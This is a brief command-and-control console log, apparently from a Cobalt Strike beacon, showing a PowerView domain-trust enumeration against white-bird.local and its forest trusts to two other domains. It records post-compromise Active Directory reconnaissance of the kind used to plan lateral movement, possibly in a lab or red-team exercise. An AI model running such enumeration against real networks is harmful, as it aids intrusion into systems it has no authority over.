 beacon> powershell get-domaintrust -domain white-bird.local
[*] Tasked beacon to run: get-domaintrust -domain white-bird.local
[+] host called home, sent: 377 bytes
[+] received output:
#< CLIXML
SourceName      : white-bird.local
TargetName      : med-deal.local
TrustType       : WINDOWS_ACTIVE_DIRECTORY
TrustAttributes : FOREST_TRANSITIVE
TrustDirection  : Outbound
WhenCreated     : 1/22/2023 4:28:57 AM
WhenChanged     : 6/11/2023 6:53:04 PM
SourceName      : white-bird.local
TargetName      : raven-med.local
TrustType       : WINDOWS_ACTIVE_DIRECTORY
TrustAttributes : TREAT_AS_EXTERNAL,FOREST_TRANSITIVE
TrustDirection  : Bidirectional
WhenCreated     : 6/16/2023 3:17:30 AM
WhenChanged     : 6/16/2023 3:22:39 AM